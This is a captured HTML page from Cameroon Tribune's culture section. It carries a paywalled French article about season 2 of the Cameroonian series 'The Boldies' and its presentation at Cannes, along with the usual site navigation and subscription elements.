

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameroon-tribune.cm/article.html/57608/en.html/the-boldies-amour-gloire-beaute
body_size: 14920
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>The Boldies : Amour, gloire et beauté à la Camerounaise</title>
		 		<meta name="description" content="La saison 2 de la série urbaine a été présentée au festival de Cannes le 19 mai dernier." />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://cameroon-tribune.cm" />
			 <meta property="og:title" content="The Boldies : Amour, gloire et beauté à la Camerounaise" />
		 	<meta property="og:description" content="La saison 2 de la série urbaine a été présentée au festival de Cannes le 19 mai dernier." />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="The Boldies : Amour, gloire et beauté à la Camerounaise">
		  
  <meta name="twitter:description" content="La saison 2 de la série urbaine a été présentée au festival de Cannes le 19 mai dernier.">
  <meta name="twitter:image" content="https://cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <span class="title-cat"><strong>Culture</strong></span>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                <div class="post_details_block details_block2">
	<div class="post-header">
		
		<h1>The Boldies : Amour, gloire et beauté à la Camerounaise</h1>
		<ul class="authar-info">
			<li><a href="#" class="link">Par G-Laurentine ASSIGA</a></li>
			<li> 30 May 2023 12:08</li>
			<li><a href="#" class="link">0 Likes</a></li>
			<li><a href="#" class="link"></a></li>
		</ul>
	</div> 
			<figure class="social-icon">
		<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_f8491a5.jpg" alt="The Boldies : Amour, gloire et beauté à la Camerounaise" title="The Boldies : Amour, gloire et beauté à la Camerounaise" class="img-responsive">	
		<div>
			<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/57608/fr.html/the-boldies-amour-gloire-beaute" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/57608/fr.html/the-boldies-amour-gloire-beaute&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=<? echo urlencode("https://www.cameroon-tribune.cm/fr.html/ct-article"); ?>" target="_blank"><i class="fa fa-google-plus"></i></a>
		</div>
		</figure>
		
		<div class="row" style="display:none">
		<div class="col-sm-6">
			
		</div>
		<div class="col-sm-6">
			
		</div>
	</div>
			<p style="font-weight:bold">La saison 2 de la série urbaine a été présentée au festival de Cannes le 19 mai dernier.</p>
		

				<div class="testID" style="text-align:justify"><p>La vie urbaine et ses r&eacute;alit&eacute;s. Des r&eacute;alit&eacute;s parfois paradoxales pour la jeune femme. Entre les clich&eacute;s sociaux et ses ambitions personnelles, elle cherche son &eacute;quilibre. En 20 minutes, le destin de trois jeunes femmes est ainsi mis &agrave; rude &eacute;preuve. Samantha (<strong>Ivana Ononino</strong>) cherche sa voie apr&egrave;s un s&eacute;jour &eacute;court&eacute; aux Etats-Unis. H&eacute;l&egrave;ne (<strong>Johana Eyike</strong>), malgr&eacute; une situation socioprofessionnelle envieuse, se retrouve confront&eacute;e au &laquo; harc&egrave;lement moral &raquo; de sa famille : elle doit songer &agrave; se marier et &agrave; faire des enfants. Ange (<strong>Ange Minkata</strong>) quant &agrave; elle se d&eacute;bat dans un mariage o&ugrave; r&ocirc;de encore l&#39;ombre du pass&eacute;. &laquo; Nous abordons plusieurs th&eacute;matiques dans cette saison 2. A la demande du Pavillon Afriques, nous sommes venues pr&eacute;senter le film et surtout chercher des partenaires pour la production et la diffusion des futures saisons. Au d&eacute;part, le projet &eacute;tait juste une publicit&eacute; de notre marque de cosm&eacute;tique, mais en m&ucirc;rissant l&#39;id&eacute;e, nous avons voulu sensibiliser sur des faits de soci&eacute;t&eacute; qui impactent n&eacute;gativement la vie des femmes ou des jeunes. Vous voyez Samantha par exemple qui revient des Etats-Unis pour s&#39;installer au pays, mais sa famille consid&egrave;re ce retour comme un &eacute;chec, car elle &eacute;tait suppos&eacute;e faire monter le reste de la famille. H&eacute;l&egrave;ne ne veut avoir ni d&#39;enfant ni se marier, cela est mal per&ccedil;u par ses proches. Ce sont des sujets sociaux d&#39;importance, nous voulions apporter notre regard &raquo;, pr&eacute;cise<strong> Ange Mbayen</strong>, la productrice et sc&eacute;nariste.&nbsp;<br />
Avec un budget avoisinant les 50 millions de F, la s&eacu...</div>
<div class="article__blur"> 
</div>
<div class="article__footer"> 
	<div class="w-premium">
		<div class="w-premium__subscribed">
			<h3 class="w-premium__subscribed-title">
			Cet article complet est réservé aux abonnés				
			</h3>
			<p class="w-premium__subscribed-paragraph">
					
				Déjà abonné ?			<a class="link " href="/abonnement.html/57608/fr.html/abonnement">
				<span>Identifiez-vous &gt;</span>
			</a>			
			</p>
		</div>
	<div class="w-premium__header">
		<h2 class="w-premium__title">
		Accédez en illimité à Cameroon Tribune Digital à partir de 26250 FCFA		</h2>
		<a class="btn btn-danger w-100 " href="/subscription.html/fr.html/abonnement">
		Je M&#039;abonne		</a>
	</div>
	
	<div class="w-premium__features">
		<h4 class="w-premium__features-hook">
		1 minute suffit pour vous abonner à Cameroon Tribune Digital !		</h4>
		<div class="w-premium__features-row row">
			<div class="w-premium__features-cell w-premium__features-cell--cover col-12 col-md-5">
				
				<div class="w-premium__features-plus">
				<img class="w-premium__features-kiosk img-fluid" src="/assets/images/aboimg-removebg-preview.png" alt="Kiosk">
				<a class="link" href="/bibliotheque.html/fr.html/archives-ct">
				<span>En savoir plus</span>
				</a>					
				</div>
			</div>
			<div class="w-premium__features-cell w-premium__features-cell--list col-12 col-md-7">
				<ul class="w-premium__features-list">
						<li class="w-premium__features-item">
							Votre numéro spécial cameroon-tribune en version numérique							
						</li>
						<li class="w-premium__features-item">
							Des encarts						</li>
						<li class="w-premium__features-item">
							Des appels d'offres exclusives						</li>
						<li class="w-premium__features-item">
							D&#039;avant-première (accès 24h avant la publication)						</li>
						<li class="w-premium__features-item">
							Des éditions consultables sur tous supports (smartphone, tablettes, PC)						</li>
				</ul>
			</div>
			</div>
		</div>
	</div>
</div>
	</div>
                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/57608/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/57608/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="57608">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/74677/fr.html/lions-indomptables-la-grande">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_5a2965b.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/74677/fr.html/lions-indomptables-la-grande" class="title">Lions indomptables : la grande énigme</a></h5>
		<ul class="authar-info">
			<li> 19 Dec 2025 12:32</li>
			<li class="hidden-sm"><a href="/article.html/74677/fr.html/lions-indomptables-la-grande" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/74676/fr.html/langue-baka-une-codification-en">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fe1fb64.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/74676/fr.html/langue-baka-une-codification-en" class="title">Langue baka : une codification en vue</a></h5>
		<ul class="authar-info">
			<li> 19 Dec 2025 12:31</li>
			<li class="hidden-sm"><a href="/article.html/74676/fr.html/langue-baka-une-codification-en" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/74675/fr.html/south-west-obang-sons-daughters-showcase-cultural">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_a6ca95c.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/74675/fr.html/south-west-obang-sons-daughters-showcase-cultural" class="title">South West : Obang Sons, Daughters Showcase Cultural Talents</a></h5>
		<ul class="authar-info">
			<li> 19 Dec 2025 12:29</li>
			<li class="hidden-sm"><a href="/article.html/74675/fr.html/south-west-obang-sons-daughters-showcase-cultural" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1966" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 19 12 2025" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_4c26314.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2025-12-19" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlGqPl5TCYpVkmV+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_4c26314.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1966" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 19 12 2025" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_4c26314.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2025-12-19" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlGqPl5TCYpVkmV+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/65797/fr.html/lycee-doveng-mbankomo-25-ans-deja">Lycée d’Oveng-Mbankomo : 25 ans déjà</a> </span><span class="link"><i class="fa fa-eye"></i> 100</span></li>
<li><span class="text"><a href="/article.html/39182/fr.html/coupe-de-la-caf-coton-prend-la">Coupe de la CAF:   Coton prend la tête</a> </span><span class="link"><i class="fa fa-eye"></i> 177</span></li>
<li><span class="text"><a href="/article.html/39122/fr.html/regionales-partielles-tous-pares-pour-le-scrutin">Régionales partielles:   Tous parés pour le scrutin</a> </span><span class="link"><i class="fa fa-eye"></i> 190</span></li>
<li><span class="text"><a href="/article.html/35842/fr.html/amelioration-du-climat-affaires-sept-engagements-pour">Amélioration du climat des affaires :   sept engagements pour la relance</a> </span><span class="link"><i class="fa fa-eye"></i> 144</span></li>
<li><span class="text"><a href="/article.html/37883/fr.html/wait-see">Wait and see</a> </span><span class="link"><i class="fa fa-eye"></i> 53</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
